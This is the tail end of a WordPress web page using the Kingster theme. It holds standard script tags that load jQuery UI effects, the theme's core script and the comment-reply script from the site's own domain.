<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/comment-reply.min.js?ver=6.8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>